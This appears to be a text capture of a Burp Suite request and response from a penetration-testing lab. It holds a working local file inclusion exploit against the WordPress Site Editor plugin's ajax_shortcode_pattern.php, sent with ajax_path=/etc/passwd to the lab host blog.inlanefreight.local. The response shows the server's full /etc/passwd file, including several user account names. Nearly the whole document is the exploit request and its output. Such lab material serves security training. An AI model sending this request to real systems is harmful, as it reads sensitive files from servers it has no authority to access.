 Request
Pretty Raw Hex \n
1 GET
/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php
?ajax_path=/etc/passwd HTTP/1.1
2 Host: blog.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Dec 2023 22:04:20 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1753
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 lxd:x:106:65534::/var/lib/lxd/:/bin/false
34 messagebus:x:107:111::/var/run/dbus:/bin/false
35 uuidd:x:108:112::/run/uuidd:/bin/false
36 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
37 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
38 mrb3n:x:1000:1000:mrb3n,,,:/home/mrb3n:/bin/bash
39 mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
40 erika:x:1001:1001::/home/erika:/bin/bash
41 frank.mclane:x:1002:1002::/home/frank.mclane:/bin/bash
42 {"success":true,"data":{"output":[]}}